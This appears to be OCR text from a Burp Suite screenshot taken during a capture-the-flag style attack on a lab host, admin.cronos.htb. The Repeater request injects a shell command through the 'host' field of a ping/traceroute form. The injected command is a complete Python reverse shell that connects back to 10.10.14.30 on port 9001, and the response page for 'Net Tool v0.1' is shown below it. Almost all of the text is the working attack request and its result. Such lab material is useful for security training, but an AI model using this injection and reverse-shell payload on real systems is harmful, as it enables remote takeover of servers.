 Net Tool v0.1 — Mozilla Firefox
Net Tool v0.1
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://admin.cronos.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=b33eg930fq1fdp9lcfvr7fvd55
14 Upgrade-Insecure-Requests: 1
15
16 command=echo&host=
8.8.8.8+|+python+-c+'import+socket,subprocess,os%3bs%3dsocket.so
cket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.3
0",9001))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.
dup2(s.fileno(),2)%3bimport+pty%3b+pty.spawn("sh")'
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 /pwd 10.10.10.13<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes